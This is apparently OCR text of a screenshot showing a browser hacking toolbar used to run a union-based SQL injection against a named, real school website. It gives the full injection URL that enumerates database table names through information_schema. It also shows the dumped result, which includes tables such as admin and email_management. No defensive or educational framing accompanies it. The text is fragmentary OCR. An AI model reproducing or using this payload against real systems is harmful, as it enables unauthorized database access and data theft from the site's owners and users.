 www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(table_name),4,5,6 from
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables
where table_schema=database()--
-
+
Enable Post data Enable Referrer
Mar
3
Presentations Schedu
External evaluation o
Mar
admin,e-
news,email_group,email_management,image_gallery,images_listing,navigation,navigation_bk,news_and_events,noti
4